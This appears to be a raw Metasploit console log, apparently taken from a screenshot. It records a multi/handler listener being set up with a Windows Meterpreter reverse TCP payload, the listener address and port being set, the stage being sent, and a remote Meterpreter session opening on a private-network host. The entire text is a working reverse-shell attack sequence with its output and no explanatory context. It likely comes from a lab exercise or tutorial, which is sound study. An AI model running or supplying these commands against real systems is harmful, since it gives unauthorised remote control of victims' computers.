 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.133.130
lhost => 192.168.133.130
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.133.130:4444
[*] Sending stage (175174 bytes) to 192.168.133.129
[*] Meterpreter session 1 opened (192.168.133.130:4444 -> 192.168.133.129:1450 ) at 2022-03-16 21:24:16 +0800
meterpreter >